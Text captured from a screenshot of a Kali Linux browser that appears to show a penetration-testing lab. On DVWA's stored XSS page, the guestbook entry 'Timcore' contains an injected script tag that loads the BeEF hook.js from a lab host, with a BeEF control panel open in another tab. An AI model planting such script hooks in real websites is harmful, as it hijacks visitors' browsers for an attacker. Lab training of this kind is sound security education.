 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
BeEF Control Panel × Damn Vulnerable Web A × +
10.0.2.7/dvwa/vulnerabilities/xss_s/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
DVWA Security
PHP Info
About
Logout
Message: test
Name:
Message: test
Name: Timcore
Message:
Name: Timcore
Message:
More info
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
+ Search HTML
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">
Name: Timcore
<br>
Message:
<script src="http://10.0.2.7:3000/hook.js"></script>
<br>
</div>
<div id="guestbook_comments">…</div>
<br>
<h2>More info</h2>
<ul>…</ul>
</div>
<br>
<br>
html > body.home > div#container > div#main_body > div.body_padded > div#guestbook_comments
Rules Computed Layout Animations Fonts
Filter Styles + .cls
element { inline
}
div#guestbook_comments { main.css:239
width: 45%;
background-color: #f8fafa;
border-width: 1px;
border-style: solid;
border-color: #C0C0C0;
padding: 5px 10px 5px 10px;
margin-bottom: 5px;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container